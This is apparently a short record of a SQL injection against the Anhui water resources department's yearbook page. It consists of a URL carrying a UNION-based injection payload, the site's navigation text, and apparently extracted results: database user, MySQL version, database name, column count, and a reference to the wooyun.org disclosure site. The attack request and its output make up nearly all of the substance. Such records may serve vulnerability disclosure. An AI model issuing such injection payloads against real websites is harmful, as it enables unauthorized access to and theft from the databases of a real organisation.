 www.ahsl.gov.cn/websites/style1/slnj_view.php?id=2064%20and%201=2%20union%20sele
安徽水利
安徽省水利厅
史志年鉴
首 页 | 工作动态 | 图片精选 | 水利史志 | 史志成果 | 编校规范 | 编辑队伍 | 志鉴
您现在的位置是：本站首页 >> 水志年鉴 >> 信息列表
ahsl@localhost
4.0.16-nt
web_ahsl
5
www.wooyun.org